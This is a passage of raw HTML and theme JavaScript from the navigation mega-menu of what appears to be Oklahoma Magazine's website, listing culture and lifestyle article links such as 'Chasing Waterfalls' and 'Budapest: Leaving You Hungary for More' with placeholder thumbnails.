src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"An Anticipated Centennial\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/DSC09070-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/an-anticipatedcentennial\/\"  rel=\"bookmark\" title=\"An Anticipated Centennial\">An Anticipated Centennial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Promoting the Okie Legacy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Promoting the Okie Legacy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/jjypuuHS-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/promoting-theokie-legacy\/\"  rel=\"bookmark\" title=\"Promoting the Okie Legacy\">Promoting the Okie Legacy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scissortail  Meets  Skydance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scissortail  Meets  Skydance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/5D_8556.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/scissortail-meets-skydance\/\"  rel=\"bookmark\" title=\"Scissortail  Meets  Skydance\">Scissortail  Meets  Skydance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7181;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Breathing Life into Oklahoma History\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Breathing Life into Oklahoma History\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/07\/3Dwyer-scaled.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/breathing-life-into-oklahoma-history\/\"  rel=\"bookmark\" title=\"Breathing Life into Oklahoma History\">Breathing Life into Oklahoma History<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Young-Adult Deja Vu  in Tulsa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Young-Adult Deja Vu  in Tulsa\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/cast_headshot_finals_001.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/young-adult-deja-vu-in-tulsa\/\"  rel=\"bookmark\" title=\"Young-Adult Deja Vu  in Tulsa\">Young-Adult Deja Vu  in Tulsa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Restorative Power of Words\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Restorative Power of Words\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/image1.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/restorative-power-of-words\/\"  rel=\"bookmark\" title=\"Restorative Power of Words\">Restorative Power of Words<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finding Solace in Writing\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Finding Solace in Writing\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/01\/State-Clifton-Taulbert-9955-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/finding-solace-in-writing\/\"  rel=\"bookmark\" title=\"Finding Solace in Writing\">Finding Solace in Writing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://okmag.com/blog/category/culture/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="120" href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8207" href="https://okmag.com/blog/category/culture/activities/">Activities</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="12415" href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="7368" href="https://okmag.com/blog/category/culture/artists/">Artists</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="6184" href="https://okmag.com/blog/category/culture/arts/">Arts</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8513" href="https://okmag.com/blog/category/culture/attractions/">Attractions</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="7181" href="https://okmag.com/blog/category/culture/authors/">Authors</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="4380" href="https://okmag.com/blog/category/culture/business/">Business</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="4838" href="https://okmag.com/blog/category/culture/clubs/">Clubs</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_12" data-td_block_id="tdi_1" data-td_filter_value="7382" href="https://okmag.com/blog/category/culture/community-culture/">Community</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_13" data-td_block_id="tdi_1" data-td_filter_value="258" href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_14" data-td_block_id="tdi_1" data-td_filter_value="13517" href="https://okmag.com/blog/category/culture/design/">Design</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_15" data-td_block_id="tdi_1" data-td_filter_value="13523" href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_16" data-td_block_id="tdi_1" data-td_filter_value="311" href="https://okmag.com/blog/category/culture/education/">Education</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_17" data-td_block_id="tdi_1" data-td_filter_value="13506" href="https://okmag.com/blog/category/culture/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_18" data-td_block_id="tdi_1" data-td_filter_value="13500" href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_19" data-td_block_id="tdi_1" data-td_filter_value="2924" href="https://okmag.com/blog/category/culture/history/">History</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_20" data-td_block_id="tdi_1" data-td_filter_value="8526" href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_21" data-td_block_id="tdi_1" data-td_filter_value="146" href="https://okmag.com/blog/category/culture/icon/">Icon</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_22" data-td_block_id="tdi_1" data-td_filter_value="128" href="https://okmag.com/blog/category/culture/in-person/">In Person</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_23" data-td_block_id="tdi_1" data-td_filter_value="9985" href="https://okmag.com/blog/category/culture/industry/">Industry</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_24" data-td_block_id="tdi_1" data-td_filter_value="9932" href="https://okmag.com/blog/category/culture/infrastructure/">Infrastructure</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_25" data-td_block_id="tdi_1" data-td_filter_value="125" href="https://okmag.com/blog/category/culture/issues-ideas/">Issues &amp; Ideas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_26" data-td_block_id="tdi_1" data-td_filter_value="2933" href="https://okmag.com/blog/category/culture/makers/">Makers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_27" data-td_block_id="tdi_1" data-td_filter_value="12419" href="https://okmag.com/blog/category/culture/music-culture/">Music</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_28" data-td_block_id="tdi_1" data-td_filter_value="122" href="https://okmag.com/blog/category/culture/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_29" data-td_block_id="tdi_1" data-td_filter_value="86" href="https://okmag.com/blog/category/culture/ok-then/">OK Then</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_30" data-td_block_id="tdi_1" data-td_filter_value="72" href="https://okmag.com/blog/category/culture/people/">People</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_31" data-td_block_id="tdi_1" data-td_filter_value="7191" href="https://okmag.com/blog/category/culture/performers/">Performers</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_32" data-td_block_id="tdi_1" data-td_filter_value="12896" href="https://okmag.com/blog/category/culture/philanthropy/">Philanthropy</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" class="td-image-wrap " title="Chasing Waterfalls" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chasing Waterfalls" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/stacy-freeny_image3-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/chasing-waterfalls/"  rel="bookmark" title="Chasing Waterfalls">Chasing Waterfalls</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" class="td-image-wrap " title="Rolling Strong" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rolling Strong" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/568730125_4007459892731553_1126515984601990671_n-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/rolling-strong/"  rel="bookmark" title="Rolling Strong">Rolling Strong</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" class="td-image-wrap " title="A Game on the Rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Game on the Rise" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Longhorn-Shootout-067-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-game-on-the-rise/"  rel="bookmark" title="A Game on the Rise">A Game on the Rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" class="td-image-wrap " title="Roots in the Red Dirt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Roots in the Red Dirt" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_282253571-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/roots-in-the-red-dirt/"  rel="bookmark" title="Roots in the Red Dirt">Roots in the Red Dirt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143675"><a href="https://okmag.com/blog/category/lifestyle/">Life &amp; Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_mega_menu";
block_tdi_33.post_count = "4";
block_tdi_33.found_posts = "1050";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "263";
tdBlocksArray.push(block_tdi_33);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budapest: Leaving You Hungary for More\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Budapest: Leaving You Hungary for More\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_231539615-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/budapest-leaving-you-hungary-for-more\/\"  rel=\"bookmark\" title=\"Budapest: Leaving You Hungary for More\">Budapest: Leaving You Hungary for More<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Invisible Diseases\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Understanding Invisible Diseases\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Health-0126-FINAL_02-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/understanding-invisible-diseases\/\"  rel=\"bookmark\" title=\"Understanding Invisible Diseases\">Understanding Invisible Diseases<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burn Smarter\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burn Smarter\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/FYI-0126-FINAL_03-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/burn-smarter\/\"  rel=\"bookmark\" title=\"Burn Smarter\">Burn Smarter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Heart of 66\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Heart of 66\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-heart-of-66\/\"  rel=\"bookmark\" title=\"The Heart of 66\">The Heart of 66<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 340;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Go Glitzy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Go Glitzy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2017\/11\/14.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/go-glitzy\/\"  rel=\"bookmark\" title=\"Go Glitzy\">Go Glitzy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bring on the Bling\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bring on the Bling\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6480.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bring-on-the-bling\/\"  rel=\"bookmark\" title=\"Bring on the Bling\">Bring on the Bling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/toes-and-totes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toes and Totes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toes and Totes\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2016\/04\/Fashion-May-2016-033016-6357.jpg\" 